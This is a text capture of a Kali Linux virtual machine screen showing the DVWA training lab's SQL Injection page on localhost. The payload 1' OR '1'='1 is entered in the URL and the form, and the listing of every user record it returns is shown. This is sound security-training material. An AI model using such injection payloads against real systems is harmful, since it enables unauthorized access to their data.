 Lord of all beings (Kali) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 5:40
Vulnerability: SQL Injectio
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl